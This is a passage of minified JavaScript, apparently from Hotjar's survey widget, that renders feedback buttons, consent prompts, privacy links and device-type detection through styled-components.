e.position.includes("middle_")?"50%":"".concat(0,"px")}),(function(e){var n=e.theme;return"box-shadow: 0 0 0 1px ".concat(n.buttonText,", 0 0 0 3px ").concat(n.button," !important;")}),(function(e){return function(e,n,t,r){var o="fixed",i="absolute",a=function(e,n){switch(e){case"middle_left":return"\n                left: 0px;\n                right: auto;\n                transform: translate(calc(-50% + ".concat(38,"px), 0) rotate(-90deg);");case"middle_right":return"\n                left: auto;\n                right: 0px;\n                transform: translate(50%, 0) rotate(-90deg);";default:return"\n                top: ".concat(n?"auto":"-".concat(38,"px"),";\n                bottom: ").concat(n?"0px":"auto",";\n                right: ").concat(e.includes("_right")?st.spacer.x3:"auto",";\n                left: ").concat(e.includes("_left")?st.spacer.x3:"auto",";")}}(t,r),l=function(e){switch(e){case"middle_left":return"\n                left: auto;\n                right: 0px;\n                transform: translate(calc(50% + ".concat(38,"px), 0) rotate(-90deg);");case"middle_right":return"\n                right: auto;\n                left: 0px;\n                transform: translate(-50%, 0) rotate(-90deg);\n            ";default:return"\n                top: -".concat(38,"px;\n                ").concat(e.includes("_right")?"margin-right: ".concat(st.spacer.x2):"margin-left: ".concat(st.spacer.x2),"\n            ")}}(t),s=function(t,r,o){return n?r:e?o:t};return"\n        position: ".concat(s(o,o,i),";\n        ").concat(s(a,a,l),";\n\n        ").concat(st.breakpoint.desktop," {\n            position: ").concat(s(i,o,i),";\n            ").concat(s(l,a,l),";\n        }\n    ")}(e.isPreviewMode,e.forceMobilePreview,e.position,e.isMinimized)}),(function(e){var n=e.isMinimized,t=e.isPreviewMode,r=e.forceMobilePreview;return n?"":function(e,n){var t="flex",r="none",o=function(o){return n?r:e?t:o};return"\n        display: ".concat(o(r),";\n\n        ").concat(st.breakpoint.desktop," {\n            display: ").concat(o(t),";\n        }\n    ")}(t,r)})),ai=et.div(Vo||(Vo=ni(["\n    && {\n        display: flex;\n        width: 1em;\n        height: 1em;\n        align-items: center;\n        justify-content: center;\n\n        ","\n    }\n"])),(function(e){return function(e,n){var t=e.includes("bottom_"),r=e.includes("_left");return t?"":"transform: rotate(".concat(n?"90deg":r?"180deg":"0",");")}(e.position,e.isMinimized)})),li=et.span(Xo||(Xo=ni(["\n    && {\n        color: ",";\n        ",";\n        font-size: 1em;\n    }\n\n    &&& {\n        ",";\n        ",";\n    }\n"])),(function(e){return e.theme.buttonText}),st.text.fontFamily("Ambit"),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.surveyButton})),si=function(e){var n,t=e.buttonLabel||hj.polls.translate("feedback"),r=e.isMinimized?hj.polls.translate("show_survey"):e.isShowingOnce?hj.polls.translate("close_survey"):hj.polls.translate("hide_survey"),o=dt();return p(ii,{position:e.position,theme:o,"aria-label":"".concat(t," - ").concat(r),onClick:e.updateMinimizedState,ref:e.buttonRef,id:null!==(n=e.toggleId)&&void 0!==n?n:"",isMinimized:e.isMinimized,isPreviewMode:e.isPreviewMode,forceMobilePreview:e.forceMobilePreview},p(ai,{position:e.position,isMinimized:e.isMinimized},e.isMinimized?p(Io,{color:o.buttonText}):e.isShowingOnce?p(ei,{color:o.buttonText}):p(Qo,{color:o.buttonText})),p(li,{theme:o},t||hj.polls.translate("feedback")))};function ci(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ui,di,pi,fi,hi,mi,_i,vi,yi,bi,gi,wi,xi,ki,ji,Si,Ci,Mi,Pi,Oi,Ai,zi=et.div(ri||(ri=ci(["\n    && {\n        justify-content: flex-end;\n        margin: "," 0 -"," 0;\n        ","\n    }\n"])),st.spacer.x2,st.spacer.x1,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="none",o="flex",i=function(e){return t?o:n?r:e},Zr(ti||(ti=ci(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Ii=et.button(oi||(oi=ci(["\n    && {\n        display: flex;\n        background-color: transparent;\n        border: 0;\n        cursor: pointer;\n    }\n"]))),Ei=function(e){var n,t,r,o,i=e.isPreviewMode,a=e.forceMobilePreview,l=e.isShowingOnce,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.icon,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.icon;return p(zi,{isPreviewMode:i,forceMobilePreview:a},p(Ii,{onClick:s},l?p(Gr,{color:d}):p(Vr,{color:u})))};function Ti(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Li(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Li(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Li(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Ni(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Fi,Di,Ui,Bi=Wr(ui||(ui=Ni(["\n    from { opacity: 0; }\n    to { opacity: 1; }\n"]))),Ri=Wr(di||(di=Ni(["\n    from { opacity: 1 }\n    to { opacity: 0 }\n"]))),Hi=et.div(_i||(_i=Ni(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        left: 0;\n        right: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),qi=Wr(vi||(vi=Ni(["\n    from { transform: translate(-100%, -50%); }\n    to { transform: translate(0, -50%); }\n"]))),$i=Wr(yi||(yi=Ni(["\n    from { transform: translate(100%, -50%); }\n    to { transform: translate(0, -50%); }\n"]))),Zi=Wr(ki||(ki=Ni(["\n    from { transform: translateY(100%) }\n    to { transform: translateY(0) }\n"]))),Wi=et.div(Pi||(Pi=Ni(["\n    && {\n        ","\n    }\n"])),(function(e){return function(e,n,t,r,o){var i=r.includes("_left"),a=r.includes("bottom_"),l="\n        bottom: 0;\n        animation: none;\n    ",s=Zr(ji||(ji=Ni(["\n        display: flex;\n        ","\n        ","\n    "])),a?Zr(Si||(Si=Ni(["\n                  padding: 0 ",";\n                  transform: translateY(",");\n                  animation: ",";\n                  ","\n              "])),st.spacer.x3,t?"100%":"0",o?Zr(Ci||(Ci=Ni(["\n                            "," 0.3s ease-in-out ","\n                        "])),Zi,t?"reverse":""):"none",i?"left: 0;":"right: 0;"):"",function(e,n,t){switch(e){case"middle_right":return Zr(bi||(bi=Ni(["\n                bottom: auto;\n                top: 50%;\n                right: 0px;\n                transform: translate(",", -50%);\n                animation: ",";\n            "])),n?"100%":"0",t?Zr(gi||(gi=Ni(["\n                          "," 0.3s ease-in-out ","\n                      "])),$i,n?"reverse":""):"none");case"middle_left":return Zr(wi||(wi=Ni(["\n                bottom: auto;\n                top: 50%;\n                left: 0px;\n                transform: translate(",", -50%);\n                animation: ",";\n            "])),n?"-100%":"0",t?Zr(xi||(xi=Ni(["\n                          "," 0.3s ease-in-out ","\n                      "])),qi,n?"reverse":""):"none");default:return""}}(r,t,o)),c=function(t,r,o){return n?r:e?o:t};return Zr(Mi||(Mi=Ni(["\n        position: fixed;\n        width: fit-content;\n        pointer-events: ",";\n        z-index: ",";\n        max-width: 100%;\n\n        ","\n\n        "," {\n            ","\n        }\n    "])),t?"none":"initial",st.maxIndex,c(l,l,s),st.breakpoint.desktop,c(s,l,s))}(e.isPreviewMode,e.forceMobilePreview,e.isMinimized,e.position,e.shouldAnimate)})),Gi=et.div(Ai||(Ai=Ni(["\n    && {\n        display: ",";\n        flex-direction: column;\n        background: ",";\n        padding: "," ",";\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n        ","\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.position;return n.includes("_left")?"left: ".concat(n.includes("middle_")?0:st.spacer.x3,";"):""}),(function(e){var n=e.position;return n.includes("_right")?"right: ".concat(n.includes("middle_")?0:st.spacer.x3,";"):""}),(function(e){return function(e,n,t,r,o){var i,a,l=null!==(i=null==o||null===(a=o.current)||void 0===a?void 0:a.getBoundingClientRect())&&void 0!==i?i:{width:0,height:0},s=t.includes("middle_"),c=t.includes("_left"),u=l.width+16>344&&!s?"".concat(l.width+32,"px"):"".concat(344,"px"),d="100vw",p="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),f="".concat(function(e,n){return e?n?"0 ".concat(st.spacer.x1," ").concat(st.spacer.x1," 0"):"".concat(st.spacer.x1," 0 0 ").concat(st.spacer.x1):"".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0")}(s,c),";"),h=function(t,r,o){return n?r:e?o:t};return Zr(Oi||(Oi=Ni(["\n        width: ",";\n        box-shadow: ",";\n        border-radius: ",";\n        min-height: ",";\n        max-height: 100vh !important;\n        max-width: 100%;\n\n        "," {\n            width: ",";\n            box-shadow: ",";\n            border-radius: ",";\n            min-height: ",";\n        }\n    "])),h(d,d,u),r?"":h(st.shadow.mobile,st.shadow.mobile,st.shadow.desktop),h(p,p,f),h("".concat(l.height+32,"px"),"auto","".concat(l.height+32,"px")),st.breakpoint.desktop,h(u,d,u),r?"":h(st.shadow.desktop,st.shadow.mobile,st.shadow.desktop),h(f,p,f),h("".concat(l.height+32,"px"),"auto","".concat(l.height+32,"px")))}(e.isPreviewMode,e.forceMobilePreview,e.position,e.isMinimized,e.buttonRef)}),(function(e){return function(e,n,t,r){var o=Zr(pi||(pi=Ni(["\n        opacity: ",";\n        ","\n    "])),t?0:1,r?t?Zr(fi||(fi=Ni(["\n                      animation: "," 0.3s ease-in-out;\n                  "])),Ri):Zr(hi||(hi=Ni(["\n                      animation: "," 0.3s ease-in-out;\n                  "])),Bi):""),i="\n        animation: none;\n        opacity: 1;\n    ",a=function(t,r,o){return n?r:e?o:t};return Zr(mi||(mi=Ni(["\n        ","\n\n        "," {\n            ","\n        }\n    "])),a(o,o,i),st.breakpoint.desktop,a(i,o,i))}(e.isPreviewMode,e.forceMobilePreview,e.isMinimized,e.shouldAnimate)})),Vi=function(e){var n=e.isClosed,t=e.isFinalStep,r=e.isMinimized,o=e.isShowingOnce,i=e.toggleId,a=e.updateMinimizedState,l=e.isMobilePreview,s=e.children,c=e.labelId,u=void 0===c?"":c,d=e.surveyBodyRef,f=e.buttonLabel,h=e.buttonRef,m=dt(),_=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Li(n,2<r?2:r)}return e(n,2)}(Ti,W(!1)),v=_[0],y=_[1],b=function(){y(!0),a(),setTimeout((function(){return y(!1)}),300)};return p(Hi,null,p(ko,{isVisible:!r&&!n,isPreview:sr(),onClick:function(){t||r||b()}}),p(Wi,{isMinimized:r,position:m.position,isPreviewMode:sr(),forceMobilePreview:l,shouldAnimate:v},r?p(si,{buttonLabel:f,updateMinimizedState:b,position:m.position,buttonRef:h,isMinimized:r,isShowingOnce:o,toggleId:i,isPreviewMode:sr(),forceMobilePreview:l}):null,p("div",{role:"dialog","aria-labelledby":u,"aria-hidden":r,ref:d},p("div",{id:"innerLayer"},r||t||n?null:p(si,{position:m.position,buttonLabel:f,toggleId:i,isMinimized:r,isShowingOnce:o,buttonRef:h,updateMinimizedState:b,isPreviewMode:sr(),forceMobilePreview:l}),p(Gi,{backgroundColor:m.background,isMinimized:r,isClosed:n,position:m.position,isPreviewMode:sr(),forceMobilePreview:l,buttonRef:h,shouldAnimate:v,theme:m},p(Ei,{isPreviewMode:sr(),forceMobilePreview:l,onClick:b,isShowingOnce:o}),s)))))},Xi=function(e){if(e){if(e.startsWith("data:image")||e.startsWith("blob:")||e.startsWith("http"))return e;var n="live"===hj.environment?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(n,"/").concat(e)}},Ji=et.div(Fi||(Fi=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        display: flex;\n        justify-content: space-between;\n        align-items: flex-start;\n        margin-bottom: ",";\n\n        p {\n            text-align: left;\n            color: "," !important;\n            ",";\n            font-size: 0.875em !important; // 14x;\n        }\n        a {\n            margin-left: 8px;\n            white-space: nowrap;\n            color: "," !important;\n            ",";\n            font-size: 0.875em !important; // 14x;\n        }\n    }\n"])),st.spacer.x2,(function(e){return e.theme.textLight}),st.text.body2,(function(e){return e.theme.textLight}),st.text.body2),Ki=function(e){var n=e.showLegal,t=dt();if(!n)return null;var r=hj.settings,o=r.legal_name,i=r.privacy_policy_url;return p(Ji,{theme:t},p("p",null,o),null!==i&&p("a",{href:i,target:"_blank",rel:"noopener noreferrer"},hj.polls.translate("privacy_policy")))};function Yi(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Qi,ea,na,ta=function(e){return"\n    &&& {\n        border-radius: ".concat(st.spacer.x0pt5,";\n        border: none;\n        padding: 10px ").concat(st.spacer.x2,";\n        transition: all 0.2s ease-in-out;\n        cursor: pointer;\n        ").concat(st.text.subtitle2,";\n        text-align: center;\n        font-size: 0.875em !important;\n\n        &:focus-visible {\n            box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.buttonOutline,";\n            outline: none;\n        }\n\n        &:active {\n            box-shadow: inset 0px 2px 4px rgba(45, 54, 66, 0.07), inset 0px 1px 2px rgba(45, 54, 66, 0.07);\n        }\n\n        &:disabled {\n            color: ").concat(e.disabledText," !important;\n            cursor: not-allowed;\n        }\n")},ra={primary:function(e){return function(e){return"\n    background-color: ".concat(e.button," !important;\n    color: ").concat(e.buttonText," !important;\n\n    &:hover,&:hover:enabled {\n        background-color: ").concat(e.buttonHover," !important;\n        color: ").concat(e.buttonTextHover," !important;\n    };\n    &:focus-visible {\n        background-color: ").concat(e.button,";\n    };\n    &:disabled {\n        background-color: ").concat(e.disabled," !important;\n        color: ").concat(e.disabledText," !important;\n    };\n")}(e)},secondary:function(e){return function(e){return"\n    &&& {\n        background-color: ".concat(e.background,";\n        box-shadow: ").concat(e.button," 0px 0px 0px 1px inset;\n        color: ").concat(e.buttonSecondaryText," !important;\n\n    &:hover:enabled {\n        box-shadow: ").concat(e.buttonHover," 0px 0px 0px 2px inset;\n        color: ").concat(e.buttonSecondaryText," !important;\n    };\n    &:focus-visible {\n        color: ").concat(e.buttonSecondaryText," !important;\n        box-shadow: 0 0 0 1px ").concat(e.background,", 0 0 0 3px ").concat(e.buttonOutline,", inset 0 0 0 2px ").concat(e.buttonHover,";\n    }\n\n    &:disabled {\n        box-shadow: none;\n        background-color: ").concat(e.disabled," !important;\n        color: ").concat(e.disabledText,";\n    };\n\n")}(e)},ghost:function(e){return function(e){return"\n    background-color: transparent;\n    color: ".concat(e.ghostButtonText," !important;\n\n    &:hover:enabled {\n        background-color: ").concat(e.ghostButtonHover,";\n    };\n\n    &:focus-visible {\n        box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.buttonOutline,";\n\n    }\n")}(e)}},oa="padding: 10px ".concat(st.spacer.x2,";"),ia="padding: 6px ".concat(st.spacer.x2,";"),aa="white-space: nowrap",la={m:oa,s:ia},sa=et.button(Di||(Di=Yi(["\n    &&& {\n        ",";\n        ",";\n        ",";\n        ",";\n        ",";\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ta(n)}),(function(e){var n=e.size;return la[n]}),(function(e){var n=e.kind,t=e.theme;return ra[n](t)}),(function(e){return e.noWrap&&aa}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.withCustomCSS;return n&&n})),ca=et.a(Ui||(Ui=Yi(["\n    &&& {\n        ",";\n        ",";\n\n        text-decoration: none !important;\n\n        &:hover,\n        &:focus,\n        &:active {\n            text-decoration: none;\n        }\n\n        ",";\n\n        color: "," !important;\n\n        ",";\n        ",";\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ta(n)}),(function(e){var n=e.size;return la[n]}),(function(e){return e.noWrap&&aa}),(function(e){return e.theme.defaultText}),(function(e){var n=e.kind,t=e.theme;return ra[n](t)}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.withCustomCSS;return n&&n})),ua=function(e){var n=e.children,t=e.kind,r=void 0===t?"primary":t,o=e.isDisabled,i=e.onClick,a=e.as,l=e.href,s=e.isExternal,c=void 0!==s&&s,u=e.size,d=void 0===u?"m":u,f=e.ariaLabel,h=e.withCustomCSS,m=e.noWrap,_=void 0!==m&&m,v=dt();return"a"===a?p(ca,{withCustomCSS:h,kind:r,target:c?"_blank":"_self",rel:"noopener noreferrer","aria-disabled":o,href:l,theme:v,size:d,noWrap:_},n):p(sa,{withCustomCSS:h,type:"button",kind:r,disabled:o,onClick:i,"aria-label":f,theme:v,size:d,noWrap:_},n)},da=et.div(Qi||(Qi=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    &&& {\n        display: flex;\n        flex-direction: row-reverse;\n        flex-wrap: wrap;\n        justify-content: center;\n        align-items: center;\n        gap: ",";\n\n        button {\n            flex: 1;\n            white-space: nowrap;\n        }\n    }\n"])),st.spacer.x2),pa=function(e){var n,t=e.onClose,r=dt();return p(da,null,p(ua,{withCustomCSS:null===(n=r.customCSS)||void 0===n?void 0:n.button,kind:"primary",onClick:t},hj.polls.translate("close")))},fa=/(\b(https?):\/\/[-A-Z0-9+&amp;@#/%?=~_|!:,.;]*[-A-Z0-9+&amp;@#/%=~_|])/gim,ha=/(^|[^/])(www\.[\S]+(\b|$))/gim,ma="",_a=function(e){return e&&e.match(ha)};function va(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ya,ba,ga,wa,xa={inline:function(){return"\n    &&& {\n        color: inherit;\n        font-size: inherit;\n        line-height: inherit;\n        outline: none;\n        text-decoration-line: underline;\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n    }\n"},standalone:function(e){return"\n    &&& {\n        ".concat(st.text.link,"\n        color: ").concat(e.button," !important;\n        outline: none;\n        text-decoration-line: underline;\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n    }\n")}},ka=function(e,n){return"\n    &&& {\n        border: none;\n        background-color: transparent;\n        color: ".concat(n?"inherit":e.defaultText,";\n        cursor: pointer;\n        font-size: ").concat(n?"inherit":"0.875em !important",";\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n\n        &:focus-visible {\n            box-shadow: 0 0 0 1px ").concat(e.background,", 0 0 0 3px ").concat(e.buttonOutline,";\n            outline: none;\n        }\n    }\n")},ja=et.a(ea||(ea=va(["\n    ","\n    ",";\n\n    color: "," !important;\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){var n=e.theme,t=e.isInline;return ka(n,t)}),(function(e){var n=e.kind,t=e.theme;return xa[n](t)}),(function(e){return e.theme.defaultText}),(function(e){var n=e.withCustomCSS;return n&&n})),Sa=et.button(na||(na=va(["\n    ","\n    ",";\n\n    color: "," !important;\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ka(n)}),(function(e){var n=e.kind,t=e.theme;return xa[n](t)}),(function(e){return e.theme.defaultText}),(function(e){var n=e.withCustomCSS;return n&&n})),Ca=function(e){var n=e.children,t=e.onClick,r=e.as,o=e.href,i=e.isExternal,a=e.kind,l=e.ariaLabel,s=e.isInline,c=e.withCustomCSS,u=dt();return"button"===r?p(Sa,{withCustomCSS:c,onClick:t,kind:a,"aria-label":l,theme:u},n):p(ja,{withCustomCSS:c,href:o,target:!0===i?"_blank":"_self",rel:"noopener noreferrer",kind:a,isInline:s,"aria-label":l,theme:u},n)},Ma=function(e){var n,t=e.text,r=e.isInline,o=void 0!==r&&r;return(n=t,n?(n=(n=n.replace(fa,"".concat(ma,"$1").concat(ma))).replace(ha,"$1".concat(ma,"$2").concat(ma))).split(ma):[]).map((function(e,n){return function(e){return!(!function(e){return e&&e.match(fa)}(e)&&!_a(e))}(e)?p(Ca,{key:n,href:(t=e,_a(t)?"http://".concat(t):t),isExternal:!0,kind:"inline",isInline:o},e):p(h,{key:n},e);var t}))},Pa=et.h2(ya||(ya=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        color: "," !important;\n        display: block;\n        white-space: pre-wrap;\n        overflow-wrap: break-word;\n        text-align: center;\n\n        padding-top: ",";\n        margin: 0;\n        ","\n        ",";\n        font-size: 1em !important; // 16px;\n        line-height: 1.5em;\n\n        a {\n            color: "," !important;\n        }\n    }\n\n    &&& {\n        ",";\n        ",";\n    }\n"])),(function(e){return e.fontColor}),st.spacer.x0pt5,(function(e){return e.extraPaddingBottom?"padding-bottom: ".concat(st.spacer.x1,";"):""}),st.text.subtitle1,(function(e){return e.fontColor}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),Oa=function(e){var n=e.fontColor,t=e.message,r=e.extraPaddingBottom,o=dt();return p(Pa,{theme:o,tabIndex:-1,fontColor:n,extraPaddingBottom:r},p(Ma,{text:t}))};function Aa(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var za,Ia=et.div(ba||(ba=Aa(["\n    &&& {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x2),Ea=et.div(ga||(ga=Aa(["\n    &&& {\n        color: "," !important;\n        ",";\n        text-align: initial;\n        line-height: 1em;\n        font-size: 0.875em !important; // 14x;\n    }\n"])),(function(e){return e.theme.defaultText}),st.text.body2),Ta=et.div(wa||(wa=Aa(["\n    &&& {\n        display: flex;\n        flex-direction: row;\n        justify-content: space-between;\n        align-items: center;\n        gap: ",";\n\n        button {\n            flex: 1;\n        }\n    }\n"])),st.spacer.x2),La=function(e){var n,t,r,o,i,a=e.onConsent,l=e.onDecline,s=dt();return p(Ia,null,p(Ea,{theme:s},p("p",{tabIndex:0},null===(n=hj.polls)||void 0===n?void 0:n.translate("consent"))," ",p(Ca,{href:null===(t=hj.polls)||void 0===t?void 0:t.translate("consent_more_information_url"),isExternal:!0,kind:"standalone"},null===(r=hj.polls)||void 0===r?void 0:r.translate("consent_more_information"))),p(Ta,null,p(ua,{kind:"secondary",onClick:l},null===(o=hj.polls)||void 0===o?void 0:o.translate("decline_consent")),p(ua,{onClick:a},null===(i=hj.polls)||void 0===i?void 0:i.translate("give_consent"))))},Na=(hj.tryCatch((function(e){var n=e||navigator.userAgent;return n.indexOf("MSIE ")>0?document.all&&!document.compatMode?5:document.all&&!window.XMLHttpRequest?6:document.all&&!document.querySelector?7:document.all&&!document.addEventListener?8:document.all&&!window.atob?9:10:-1!==n.indexOf("Trident/")?11:-1!==n.indexOf("Edge/")?12:"notIE"}),"utils"),hj.tryCatch((function(e){return(e=e||navigator.userAgent).indexOf("Firefox")>-1}),"utils"),hj.tryCatch((function(e){return(e=e||navigator.userAgent).indexOf("Safari")>-1&&-1===e.indexOf("Chrome")}),"utils"),hj.tryCatch((function(e){return e=e||navigator.userAgent,/\b(Safari|iPad|iPhone|iPod)\b/.test(e)&&/WebKit/.test(e)&&!/Edge/.test(e)&&void 0===window.MSStream}),"utils"),hj.tryCatch((function(){return _hjSettings.wsHost||(_hjSettings.wsHost="ws.hotjar.com"),_hjSettings.wsHost}),"utils.get-ws-server"),function(){});function Fa(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Da(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Da(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Da(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Ua,Ba,Ra=et.div(za||(za=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    display: flex;\n    flex-direction: column;\n    gap: ",";\n"])),st.spacer.x2),Ha=function(e){var n=e.theme,t=e.askForConsent,r=e.showLegal,o=e.thankYouMessage,i=e.onClose,a=void 0===i?Na:i,l=e.isSubmitted,s=e.surveyId,c=e.showCloseButton,u=void 0===c||c,d=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Da(n,2<r?2:r)}return e(n,2)}(Fa,W(t&&!l)),f=d[0],h=d[1];return p(Ra,null,p(Oa,{fontColor:n.defaultText,message:o,extraPaddingBottom:!u}),f?p(La,{onConsent:function(){wr(s),h(!1),a()},onDecline:function(){h(!1),a()}}):u&&p(pa,{onClose:a}),p(Ki,{showLegal:r}))},qa=((Ba=function(){return Ua()}).test=Ua=function(){var e;if(!navigator)return"No User-Agent Provided";if(null!==(e=navigator.userAgentData)&&void 0!==e&&e.mobile)return"mobile";var n=function(e){return navigator.userAgent.match(e)};return n(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||n(/Xbox|PLAYSTATION.3|Wii/i)?"tv":n(/iPad/i)||n(/tablet/i)&&!n(/RX-34/i)||n(/FOLIO/i)||n(/Linux/i)&&n(/Android/i)&&!n(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||n(/Kindle/i)||n(/Mac.OS/i)&&n(/Silk/i)||n(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n(/MB511/i)&&n(/RUTEM/i)?"tablet":n(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||n(/Opera/i)&&n(/Windows.NT.5/i)&&n(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":n(/Windows.(NT|XP|ME|9)/)&&!n(/Phone/i)||n(/Win(9|.9|NT)/i)||n(/Macintosh|PowerPC/i)&&!n(/Silk/i)||n(/Linux/i)&&n(/X11/i)||n(/Solaris|SunOS|BSD/i)||n(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!n(/Mobile/i)||n(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},Ba);hj.tryCatch((function(e){var n,t,r;for(n=e.length-1;n>0;n-=1)t=Math.floor(Math.random()*(n+1)),r=e[n],e[n]=e[t],e[t]=r;return e}),"utils.shuffle");var $a,Za,Wa,Ga=hj.tryCatch((function(e){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)}),"utils.validateEmail"),Va=hj.tryCatch((function(){return hj.userDeviceType||(hj.userDeviceType=qa(),"mobile"===hj.userDeviceType&&(hj.userDeviceType="phone")),hj.userDeviceType}),"utils.deviceType");function Xa(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else 